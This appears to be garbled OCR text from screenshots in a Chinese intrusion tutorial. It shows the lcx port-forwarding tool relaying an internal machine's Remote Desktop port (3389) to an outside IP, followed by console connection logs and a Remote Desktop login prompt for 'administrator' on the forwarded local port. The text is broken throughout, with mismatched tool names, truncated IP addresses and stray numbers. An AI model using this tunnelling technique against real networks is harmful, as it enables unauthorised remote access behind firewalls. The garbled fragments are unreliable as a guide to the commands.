 站
管理员: C:\Windows\System32\cmd.exe - lcx -listen 51 3333
-listen remotePort1 remotePort2
e.g.:
xlc.exe -slave 202.119.225.35 51 192.168.0.11 3389
xlc.exe -listen 51 33891
[+] Waiting for Client ......
136
[+] Accept a Client on port 51 from 119.145
[+] Waiting another Client on port:3333....
140
[+] Accept a Client on port51 from 127.0.0.
[+] Accept Connect OK!
[+] CreateThread OK!
[+] Start Transport (<-> ) ......
[+] Recv 47 bytes from host.
Send 47 bytes
[+] Recv 19 bytes from host.
Send 19 bytes
[+] Waiting for Client ......
156
[+] Accept a Client on port 51 from 11 7.34
[+] Waiting another Client on port:3333....
[+] OK! I Closed The Two Socket.
远程桌面连接
远程桌面
连接
计算机(C): 127.0.0.1:3333
用户名: 未指定
当你连接时将向你询问凭据。
显示选项(O)
连接
Windows 安全
输入你的凭据
这些凭据将用于连接 127.0.0.1。
administrator
域:
记住我的凭据
确定 取消